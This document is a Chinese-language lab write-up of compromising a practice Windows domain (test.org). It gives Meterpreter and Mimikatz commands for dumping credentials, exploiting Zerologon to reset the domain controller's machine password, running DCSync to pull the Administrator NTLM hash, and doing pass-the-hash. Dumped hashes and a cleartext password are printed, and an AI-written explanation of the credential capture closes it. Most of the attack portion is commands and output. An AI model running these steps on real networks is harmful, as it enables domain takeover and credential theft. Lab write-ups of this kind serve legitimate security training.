
域控:192.168.93.10
net view

域控横向
判断zerologon漏洞

meterpreter > load kiwi
meterpreter > kiwi_cmd sekurlsa::logonpasswords
meterpreter > kiwi_cmd lsadump::zerologon /target:192.168.93.10 /account:WIN-8GA56TNV3MV$

重置域控密码:
kiwi_cmd lsadump::zerologon /target:192.168.93.10 /account:WIN-8GA56TNV3MV$ /exploit
提取域管凭据(DCSync攻击):
kiwi_cmd lsadump::dcsync /domain:test.org /dc:192.168.93.10 /user:Administrator /authuser:WIN-8GA56TNV3MV$ /authdomain:test.org /authpassword:"" /authntlm
横向移动
# 使用哈希登录其他系统(如域控或成员服务器)
sekurlsa::pth /user:Administrator /domain:test.org /ntlm:<NTLM_Hash> /run:cmd.exe
…
…
…
小白不懂反正出问题了,换一台
meterpreter > load kiwi
meterpreter > kiwi_cmd sekurlsa::logonpasswords
meterpreter > kiwi_cmd lsadump::zerologon /target:WIN-8GA56TNV3MV.test.org /account:WIN-8GA56TNV3MV$

攻击
meterpreter > kiwi_cmd lsadump::zerologon /target:WIN-8GA56TNV3MV.test.org /account:WIN-8GA56TNV3MV$ /exploit

转出hash值
kiwi_cmd lsadump::dcsync /domain:test.org /dc:WIN-8GA56TNV3MV.test.org /user:administrator /authuser:WIN-8GA56TNV3MV$ /authdomain:test /authpassword:"" /authntlm

Credentials:Hash NTLM: 18edd0cc3227be3bf61ce198835a1d97ntlm- 0: 18edd0cc3227be3bf61ce198835a1d97ntlm- 1: c703941f8ce69a643264ac6f87955b2bntlm- 2: 2bc31ee9ab29514308035203e98a727clm - 0: 9f8f8b3a6b02ebbc48586f9995cc6b69lm - 1: be62fe8aef5763fe44c55c5308ab9597
域控administrator用户的ntlmhash是18edd0cc3227be3bf61ce198835a1d97
恢复域控服务器的密码,防止域控脱轨

kiwi_cmd lsadump::postzerologon /target:test.org /account:WIN-8GA56TNV3MV$
抓取凭证
creds_all
验证:
proxychains crackmapexec smb 192.168.93.10 -u administrator -p 'zxcASDqw123!!'

成功拿下所有主机
总结
这次做的有点乱,但比前两次来说总算是没什么大问题,拿下了全部的主机。
其中win7和win8主要是口令复用问题,关于win2012的获取本人还不熟,涉及到了wiki功能和域安全。
用ai来回答win2012的获取吧:
1.DCSync操作建立高权限会话
•当执行kiwi_cmd lsadump::dcsync时,需通过/authuser和/authpassword(或/authntlm)认证到域控。
•此过程在目标系统中创建了一个高权限的Kerberos/NTLM会话,会话凭据(如NTLM Hash、AES密钥)会被缓存在内存的lsass.exe进程中。
2.creds_all的内存扫描机制
•creds_all命令(属于sekurlsa::logonpasswords模块)会扫描lsass.exe进程内存,提取所有登录凭据(包括明文密码、NTLM Hash、Kerberos票据等)。
•由于DCSync操作已注入高权限会话,其认证凭据(如计算机账户WIN-8GA56TNV3MV$的NTLM Hash)会被creds_all捕获并显示。
3.可逆加密存储的触发
•若域控启用了可逆加密存储密码(Reversible Encryption),则用户密码会以明文或可解密形式存储在内存中。
•DCSync同步过程中若涉及此类账户,creds_all会直接显示其明文密码。

